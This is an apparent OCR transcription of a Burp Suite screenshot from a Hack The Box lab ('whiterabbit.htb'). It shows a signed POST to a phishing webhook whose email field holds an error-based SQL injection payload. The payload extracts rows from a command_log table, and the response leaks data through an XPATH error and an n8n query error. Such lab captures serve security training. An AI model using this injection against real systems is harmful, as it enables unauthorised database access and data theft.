 Request
Pretty Raw Hex \n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=7abe9bc1be4a6cc163d4c77542c13f7f54cb6d772008789ac8cfb9c19aeff3bf
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 221
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_
ws(id,command,date) SEPARATOR '|' ) FROM temp.command_log) , 110, 160) ))
-- -",
12 "message":"Clicked Link"
13 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 978
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:30:55 GMT
5 Etag: W/"3d2-+Gq9wznTc+W4IcmhFcw06+wa8pM"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=o ygcsvCuMdfZ89yaRLlTKhe5jAm...' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744169455053,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((select
group_concat(concat_ws(id,command,date) SEPARATOR '|' ) FROM
temp.command_log) , 110, 160) )) -- -\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search 0 highlights